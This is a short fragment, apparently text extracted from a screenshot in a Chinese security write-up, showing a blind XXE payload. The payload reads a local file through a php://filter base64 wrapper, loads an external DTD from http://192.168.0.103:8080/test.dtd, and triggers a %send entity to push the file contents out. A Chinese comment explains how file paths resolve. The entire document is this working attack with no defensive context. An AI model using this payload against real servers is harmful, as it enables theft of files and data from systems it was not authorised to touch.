 1 <?xml version ="1.0"?>
2 <!DOCTYPE test [
3 <!ENTITY %file SYSTEM "php://filter/read=convert.base64-encode/resource=
d:/test.txt">
4 #用上面这行代码的情况下不写文件的绝对路径也能正常搜寻，只不过是在当前路径下，而
用file的话就要写全路径
5 <!ENTITY %dtd SYSTEM "http://192.168.0.103:8080/test.dtd">
6 %dtd;
7 %send;
0x00实验室
8 ]>